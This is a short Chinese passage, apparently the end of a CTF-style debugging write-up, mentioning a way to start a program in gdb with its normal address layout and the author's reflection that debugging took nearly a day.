此外,还有直接从gdb中启动程序,并且使得地址空间为常规启动时的方法(直接gdb file相关偏移是不正确的)
好久没有做题目了,会感觉还是挺生疏的,光调试就花了将近一天的时间。但是收获满满~

